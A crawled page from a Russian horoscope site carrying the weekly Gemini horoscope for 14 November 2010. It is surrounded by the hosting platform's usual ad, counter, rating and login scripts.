

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://whynotra.moy.su/news/goroskop_na_nedelju_bliznecy/2010-11-14-5067
body_size: 9686
content:
<html>
<head>
<script type="text/javascript" src="/?xh6alvwIz54bVk4ftx%217vvi1kFd4e0M3l6u%3BffclsZut3E3qwErnXgHhrr%5Ee3Fjrq%3BjcR7t1z2cDdlrwTUwbByDUAz0ZFy5zwl%5ETFOJIrdl12Q50S4BSyzuBSGkRXOcFZtGypxuKdJzp%3BjYVGF5ARiAPtXUg44nfkjGK%3BraqyirtFkyrDxPujX%21OLTzXfYPEIkeGsVG25cpJ3Lrn8WT%3BkiM7"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Гороскоп на неделю Близнецы - 14 Ноября 2010 - Гороскоп на сегодня, персональный гороскоп.</title>

<link type="text/css" rel="StyleSheet" href="/.s/src/css/807.css" />
<script language="javascript" src="./js.php?s=54"></script>
	<link rel="stylesheet" href="/.s/src/base.min.css?v=041628" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=041628" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=041628"></script>
	<script src="//s772.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.162932105993576"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script async defer src="https://www.google.com/recaptcha/api.js?onload=reCallback&render=explicit&hl=ru"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"module":"news","uLightboxType":1,"ssid":"245767715644551721032","country":"US","language":"ru","sign":{"7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7253":"Начать слайд-шоу","5255":"Помощник","7252":"Предыдущий","7287":"Перейти на страницу с фотографией.","3125":"Закрыть","5458":"Следующий","7254":"Изменить размер"},"layerType":7,"site":{"host":"whynotra.moy.su","domain":null,"id":"7whynotra"}};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"yandex":{"width":870,"height":515},"ok":{"height":390,"width":710},"vkontakte":{"height":400,"width":790},"facebook":{"height":520,"width":950},"google":{"height":600,"width":700}};
			var ref = escape(location.protocol + '//' + ('whynotra.moy.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
function reCallback() {
		$('.g-recaptcha').each(function(index, element) {
			element.setAttribute('rcid', index);
			
		if ($(element).is(':empty') && grecaptcha.render) {
			grecaptcha.render(element, {
				sitekey:element.getAttribute('data-sitekey'),
				theme:element.getAttribute('data-theme'),
				size:element.getAttribute('data-size')
			});
		}
	
		});
	}
	function reReset(reset) {
		reset && grecaptcha.reset(reset.previousElementSibling.getAttribute('rcid'));
		if (!reset) for (rel in ___grecaptcha_cfg.clients) grecaptcha.reset(rel);
	}
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<body>
<div id="utbr8214" rel="s772"></div>

<div class="wrap">
<!--U1AHEADER1Z--><div class="header">
<div class="date">Четверг, 04.12.2025, 18:14</div>
<div class="user-bar"><!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b> | <a href="https://whynotra.moy.su/news/rss/">RSS</a></div>
<h1><!-- <logo> -->Гороскопы<!-- </logo> --></h1>
<div class="navigation"><a href="http://whynotra.moy.su/"><!--<s5176>-->Главная<!--</s>--></a> |  <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> |  <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a></div>
</div><!--/U1AHEADER1Z-->

<!-- <middle> -->
<table class="main-table">
<tr>
<td class="content-block">
<h1></h1> 
<!-- <body> --><a href="http://whynotra.moy.su/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2010-00">2010</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2010-11">Ноябрь</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2010-11-14">14</a> &raquo; Гороскоп на неделю Близнецы
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">14:49 </div>Гороскоп на неделю Близнецы</div></td></tr>
<tr><td class="eMessage"><div id="nativeroll_video_cont" style="display:none;"></div><div align="justify">Судя по неоднозначному расположению планет в начале недели, для 
Близнецов этот период хотя и имеет позитивную направленность, но будет 
наполнен подчас странными обстоятельствами. Близнецам все же стоит 
оставлять свои позиции до лучших времен, и выжидать пока оппоненты 
полностью выложат на стол припасенные козыри. Ваши противники вот-вот 
готовы предложить уступки или общие правила игры. Скорее всего, вы давно
 уже ждали такого развития ситуации, тем не менее, вам необходимо не 
прерывать этот процесс и дожидаться момента пока они получат всю 
информацию целиком, в противном случае противоположная сторона может 
отложить данное предложение на более поздний срок.
<br>
<br>Окончание недели будет обусловлено понижением энергетики у 
Близнецов, а повышенная чувствительность способна привести к стрессу. 
Позволяя различного рода неудобствам и мелочам раздражать вас, вы 
ставите себя не в лучшее положение. Негативное отношение к происходящему
 может гораздо более снизить вашу продуктивность, нежели даже самые 
неразрешимые обстоятельства. Старайтесь вести себя спокойно, больше 
отдыхайте, а если видите, что обстоятельства превосходят вас, то просто 
отойдите в сторону или отложите решение вопросов на более благоприятное 
время.</div>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	 </td></tr>
<tr><td colspan="2" class="eDetails">
<div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/news`, data:{ a:65, id, mark, mod:'news', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating5067" class="uStarRating5067 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating5067" class="u-current-rating uCurStarRating5067" style="width:0%;"></li><li class="u-star-li-5067"><a href="javascript:;" onclick="ustarrating('5067', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-5067"><a href="javascript:;" onclick="ustarrating('5067', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-5067"><a href="javascript:;" onclick="ustarrating('5067', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-5067"><a href="javascript:;" onclick="ustarrating('5067', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-5067"><a href="javascript:;" onclick="ustarrating('5067', 5)" class="u-five-stars">5</a></li></ul></div>
<!--<s3179>-->Категория<!--</s>-->: <a href="/news/goroskop_bliznecy/1-0-24">Гороскоп Близнецы</a> |
<!--<s3177>-->Просмотров<!--</s>-->: 1102 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">WhynoT</a>
 | <!--<s5308>-->Теги<!--</s>-->: <noindex><a href="/search/%D0%B1%D0%BB%D0%B8%D0%B7%D0%BD%D0%B5%D1%86%D1%8B/" rel="nofollow" class="eTag">близнецы</a>, <a href="/search/%D0%B3%D0%BE%D1%80%D0%BE%D1%81%D0%BA%D0%BE%D0%BF%20%D0%BD%D0%B0%20%D0%BD%D0%B5%D0%B4%D0%B5%D0%BB%D1%8E/" rel="nofollow" class="eTag">гороскоп на неделю</a>, <a href="/search/%D0%B3%D0%BE%D1%80%D0%BE%D1%81%D0%BA%D0%BE%D0%BF/" rel="nofollow" class="eTag">гороскоп</a></noindex>
| <!--<s3119>-->Рейтинг<!--</s>-->: <span id="entRating5067">0.0</span>/<span id="entRated5067">0</span></td></tr>
</table>



<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>



<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>

<!-- </body> -->
</td>
<td class="side-block">
<!--U1CLEFTER1Z--><!-- <block1> -->

<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_segodnja/0-16"><span>Гороскоп на сегодня.</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_zavtra/0-17"><span>Гороскоп на завтра</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_nedelju/0-18"><span>Гороскоп на неделю</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_sovmestimosti/0-19"><span>Гороскоп совместимости</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/ljubovnyj_goroskop/0-20"><span>Любовный гороскоп</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_2011_god/0-21"><span>Гороскоп на 2011 год</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/tolkovanie_snov/0-23"><span>Толкование снов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></div></div>
</div>

<!-- </block1> -->

<!-- <block2> -->

<div class="block">
<div class="block-title"><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></div></div>
</div>

<!-- </block2> -->

<!-- <block реклама> -->
<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5158>-->Реклама<!--</s>--><!-- </bt> --></div>
 <div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center> <a href="http://foto2011.ru/?rid=16664" target="_blank" title="фотоэффекты"><img src="http://www.moneysyst.biz/banner/photo200.gif"></a></center>
 <!-- </рекламная ссылка> --></div></div><br>
 <div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center><a href="http://www.globa2010.ru/index.php?rid=16664" target="_blank" title="Персональные гороскопы"><img src="http://www.moneysyst.biz/banner/globa200.gif"></a></center>
 <!-- </рекламная ссылка> --></div></div><br>
 <div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center> <object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0" width="200" height="200" id="12" align="center">
<param name="allowScriptAccess" value="sameDomain" />
<param name="allowFullScreen" value="false" />
<param name="wmode" value="window" />
<param name="movie" value="http://moneysyst.biz/banner/swf/hairstyle200.swf" />
<param name="quality" value="high" />
<param name="flashvars" value="wwwurl=http://flomba.ru/hairstyle/?rid=16664" />
<embed src="http://moneysyst.biz/banner/swf/hairstyle200.swf" flashvars="wwwurl=http://flomba.ru/hairstyle/?rid=16664" quality="high" width="200" height="200" name="12" align="middle" wmode="window" allowScriptAccess="sameDomain" allowFullScreen="false" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />
</object></center> <!-- </рекламная ссылка> --></div></div><br>
<div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center> <a href="http://testiada.ru/surname/?rid=16664" target="_blank" title="Тайны фамилии"><img src="http://www.moneysyst.biz/banner/surname200.gif"></a></center><!-- </рекламная ссылка> --></div></div><br>
</div>
<!-- </block реклама> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block5> -->
<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><div align="center"><!-- <bc> --><hr><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div></div></div>
</div>
<!-- </block5> -->

<!-- <block6> -->

<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=7whynotra&ref='+escape(location.protocol + '//' + ('whynotra.moy.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></div></div>
</div>

<!-- </block6> -->


<!-- <block32462> -->
<!--
<div class="block">
<div class="block-title"> --><!-- <bt> --><!--<s5351>--><!-- Категории раздела --><!--</s>--><!-- </bt> --><!-- </div> -->
<!-- <div class="block-top"><div class="block-content"> --><!-- <bc> --><!-- <table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/news/1-0-8" class="catName">Плагины</a>  <span class="catNumData" style="unicode-bidi:embed;">[53]</span> 
<div class="catDescr">Различные программы для Вашего удобства работы с графикой</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid18">
						<a href="/news/1-0-18" class="catName">Первые шаги в Photoshop</a>  <span class="catNumData" style="unicode-bidi:embed;">[219]</span> 
<div class="catDescr">Уроки и небольшая помощь в работе с графическими программами</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid21">
						<a href="/news/psd_fajly_iskhodniki/1-0-21" class="catName">PSD-файлы, исходники</a>  <span class="catNumData" style="unicode-bidi:embed;">[103]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/news/1-0-1" class="catName">Векторный клипарт</a>  <span class="catNumData" style="unicode-bidi:embed;">[1205]</span> 
<div class="catDescr">клипарты для векторных программ</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/news/1-0-2" class="catName">Растровый клипарт</a>  <span class="catNumData" style="unicode-bidi:embed;">[1042]</span> 
<div class="catDescr">фотоклипарт, картинки, клипарты для Photoshopa</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/news/1-0-3" class="catName">Шрифты</a>  <span class="catNumData" style="unicode-bidi:embed;">[25]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/news/1-0-4" class="catName">Кисти для Photoshop</a>  <span class="catNumData" style="unicode-bidi:embed;">[189]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/news/1-0-5" class="catName">Стили для Photoshop</a>  <span class="catNumData" style="unicode-bidi:embed;">[46]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/news/1-0-6" class="catName">Текстуры и фоны</a>  <span class="catNumData" style="unicode-bidi:embed;">[307]</span> 
<div class="catDescr">Растровые текстуры и фоны. Для любых графических программ</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/news/1-0-7" class="catName">Рамки для Ваших фото</a>  <span class="catNumData" style="unicode-bidi:embed;">[605]</span> 
<div class="catDescr">Шаблоны для Photoshop</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/news/1-0-10" class="catName">Взрослые шаблоны</a>  <span class="catNumData" style="unicode-bidi:embed;">[314]</span> 
<div class="catDescr">Шаблоны для Photoshop. Для взрослых. Подставляйте свои фото и удивляйте окружающих</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid12">
						<a href="/news/1-0-12" class="catName">Детские шаблоны</a>  <span class="catNumData" style="unicode-bidi:embed;">[84]</span> 
<div class="catDescr">Шаблоны для фото наших детей. Украсим и их фотографии</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid13">
						<a href="/news/1-0-13" class="catName">Шаблоны для самых маленьких</a>  <span class="catNumData" style="unicode-bidi:embed;">[33]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/news/1-0-11" class="catName">Открытки</a>  <span class="catNumData" style="unicode-bidi:embed;">[10]</span> 
<div class="catDescr">Векторные и растровые открытки к различным праздникам.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid15">
						<a href="/news/1-0-15" class="catName">Шаблоны для дисков</a>  <span class="catNumData" style="unicode-bidi:embed;">[20]</span> 
<div class="catDescr">Шаблоны для обложек и самих дисков на все случаи жизни</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid16">
						<a href="/news/1-0-16" class="catName">Этикетки для спиртного</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Необычный подарок своими руками. Этикетки для вина, водки и шампанского на любое торжество</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid17">
						<a href="/news/1-0-17" class="catName">Бренд-бук</a>  <span class="catNumData" style="unicode-bidi:embed;">[151]</span> 
<div class="catDescr">примеры корпоративных стилей</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid14">
						<a href="/news/1-0-14" class="catName">Скрап-наборы</a>  <span class="catNumData" style="unicode-bidi:embed;">[127]</span> 
<div class="catDescr">Собирайте индивидуальные, ни на что не похожие, рамочки сами</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid20">
						<a href="/news/3_d_modeli/1-0-20" class="catName">3-D модели</a>  <span class="catNumData" style="unicode-bidi:embed;">[13]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid19">
						<a href="/news/1-0-19" class="catName">Обои для Вашего рабочего стола</a>  <span class="catNumData" style="unicode-bidi:embed;">[17]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid22">
						<a href="/news/goroskop_oven/1-0-22" class="catName">Гороскоп Овен</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Овен. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid23">
						<a href="/news/goroskop_telec/1-0-23" class="catName">Гороскоп Телец</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Телец. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid24">
						<a href="/news/goroskop_bliznecy/1-0-24" class="catNameActive">Гороскоп Близнецы</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Близнецы. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid25">
						<a href="/news/goroskop_rak/1-0-25" class="catName">Гороскоп Рак</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Рак. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid26">
						<a href="/news/goroskop_lev/1-0-26" class="catName">Гороскоп Лев</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Лев. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid27">
						<a href="/news/goroskop_deva/1-0-27" class="catName">Гороскоп Дева</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Дева. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid28">
						<a href="/news/goroskop_vesy/1-0-28" class="catName">Гороскоп Весы</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Весы. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid29">
						<a href="/news/goroskop_skorpion/1-0-29" class="catName">Гороскоп Скорпион</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Скорпион. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid30">
						<a href="/news/goroskop_strelec/1-0-30" class="catName">Гороскоп Стрелец</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Стрелец. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid31">
